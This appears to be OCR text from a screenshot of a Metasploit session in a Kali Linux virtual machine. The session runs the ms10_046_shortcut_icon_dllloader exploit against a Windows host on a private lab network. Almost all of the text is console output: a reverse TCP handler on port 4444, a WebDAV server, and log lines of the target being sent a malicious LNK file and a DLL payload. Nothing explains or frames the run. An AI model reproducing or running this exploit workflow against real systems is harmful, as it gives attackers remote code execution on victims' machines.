 Kali [Running] - Oracle VM VirtualBox
File Machine View Input Devices Help
root@kali: ~
File Edit Tabs Help
Exploit target:
Id Name
-- ----
0 Automatic
msf exploit(windows/browser/ms10_046_shortcut_icon_dllloader) > exploit
[*] Exploit running as background job 0.
[*] Started reverse TCP handler on 192.168.7.48:4444
[*] Send vulnerable clients to \\192.168.7.48\ArrcG\.
[*] Or, get clients to save and render the icon of http://<your host>/<anything>.lnk
[*] Using URL: http://192.168.7.48:80/
[*] Server started.
msf exploit(windows/browser/ms10_046_shortcut_icon_dllloader) > [*] 192.168.7.47 ms10_046_shortcut_icon_dllloader - Sending UNC redirect
[*] 192.168.7.47 ms10_046_shortcut_icon_dllloader - Sending UNC redirect
[*] 192.168.7.47 ms10_046_shortcut_icon_dllloader - Responding to WebDAV OPTIONS request
[*] 192.168.7.47 ms10_046_shortcut_icon_dllloader - Responding to WebDAV OPTIONS request
[*] 192.168.7.47 ms10_046_shortcut_icon_dllloader - Received WebDAV PROPFIND request for /ArrcG
[*] 192.168.7.47 ms10_046_shortcut_icon_dllloader - Sending 301 for /ArrcG ...
[*] 192.168.7.47 ms10_046_shortcut_icon_dllloader - Received WebDAV PROPFIND request for /ArrcG/
[*] 192.168.7.47 ms10_046_shortcut_icon_dllloader - Sending directory multistatus for /ArrcG/ ...
[*] 192.168.7.47 ms10_046_shortcut_icon_dllloader - Received WebDAV PROPFIND request for /ArrcG
[*] 192.168.7.47 ms10_046_shortcut_icon_dllloader - Sending 301 for /ArrcG ...
[*] 192.168.7.47 ms10_046_shortcut_icon_dllloader - Received WebDAV PROPFIND request for /ArrcG/
[*] 192.168.7.47 ms10_046_shortcut_icon_dllloader - Sending directory multistatus for /ArrcG/ ...
[*] 192.168.7.47 ms10_046_shortcut_icon_dllloader - Received WebDAV PROPFIND request for /ArrcG/
[*] 192.168.7.47 ms10_046_shortcut_icon_dllloader - Sending directory multistatus for /ArrcG/ ...
[*] 192.168.7.47 ms10_046_shortcut_icon_dllloader - Received WebDAV PROPFIND request for /ArrcG
[*] 192.168.7.47 ms10_046_shortcut_icon_dllloader - Sending 301 for /ArrcG ...
[*] 192.168.7.47 ms10_046_shortcut_icon_dllloader - Received WebDAV PROPFIND request for /ArrcG/
[*] 192.168.7.47 ms10_046_shortcut_icon_dllloader - Sending directory multistatus for /ArrcG/ ...
[*] 192.168.7.47 ms10_046_shortcut_icon_dllloader - Received WebDAV PROPFIND request for /ArrcG/desktop.ini
[*] 192.168.7.47 ms10_046_shortcut_icon_dllloader - Sending 404 for /ArrcG/desktop.ini ...
[*] 192.168.7.47 ms10_046_shortcut_icon_dllloader - Received WebDAV PROPFIND request for /ArrcG
[*] 192.168.7.47 ms10_046_shortcut_icon_dllloader - Sending 301 for /ArrcG ...
[*] 192.168.7.47 ms10_046_shortcut_icon_dllloader - Received WebDAV PROPFIND request for /ArrcG/
[*] 192.168.7.47 ms10_046_shortcut_icon_dllloader - Sending directory multistatus for /ArrcG/ ...
[*] 192.168.7.47 ms10_046_shortcut_icon_dllloader - Sending LNK file
[*] 192.168.7.47 ms10_046_shortcut_icon_dllloader - Received WebDAV PROPFIND request for /ArrcG/kZPgBixjh.dll.manifest
[*] 192.168.7.47 ms10_046_shortcut_icon_dllloader - Sending 404 for /ArrcG/kZPgBixjh.dll.manifest ...
[*] 192.168.7.47 ms10_046_shortcut_icon_dllloader - Sending DLL payload
[*] 192.168.7.47 ms10_046_shortcut_icon_dllloader - Received WebDAV PROPFIND request for /ArrcG/kZPgBixjh.dll.123.Manifest
[*] 192.168.7.47 ms10_046_shortcut_icon_dllloader - Sending 404 for /ArrcG/kZPgBixjh.dll.123.Manifest ...
[*] 192.168.7.47 ms10_046_shortcut_icon_dllloader - Received WebDAV PROPFIND request for /ArrcG/kZPgBixjh.dll.124.Manifest
[*] 192.168.7.47 ms10_046_shortcut_icon_dllloader - Sending 404 for /ArrcG/kZPgBixjh.dll.124.Manifest ...
[*] 192.168.7.47 ms10_046_shortcut_icon_dllloader - Received WebDAV PROPFIND request for /ArrcG/kZPgBixjh.dll.2.Manifest
[*] 192.168.7.47 ms10_046_shortcut_icon_dllloader - Sending 404 for /ArrcG/kZPgBixjh.dll.2.Manifest ...
root@kali: ~
15:45
Right Ctrl